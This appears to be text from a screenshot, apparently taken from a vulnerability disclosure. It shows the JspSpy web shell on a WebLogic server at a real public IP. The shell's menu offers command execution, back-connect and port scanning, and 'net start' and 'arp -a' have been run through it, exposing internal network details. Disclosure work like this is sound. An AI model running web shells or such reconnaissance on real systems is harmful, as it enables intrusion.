 http://112.91.98.190:8080/cK/foot.jsp
部署概要 - base_domain - W...
JspSpy Private Codz By -...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
112.91.98.190:8080 (192.168.18.7) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > E:/bea/user_projects/domains/base_domain/servers/AdminServer/tmp/_W Execute
Execute Shell »
Parameter
arp -a Execute
Interface: 192.168.18.7 --- 0x10003
Internet Address Physical Address Type
192.168.18.1 00-14-6c-db-0f-e6 dynamic
192.168.18.2 00-26-2d-09-7d-75 dynamic
192.168.18.11 44-37-e6-50-4d-2d dynamic
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org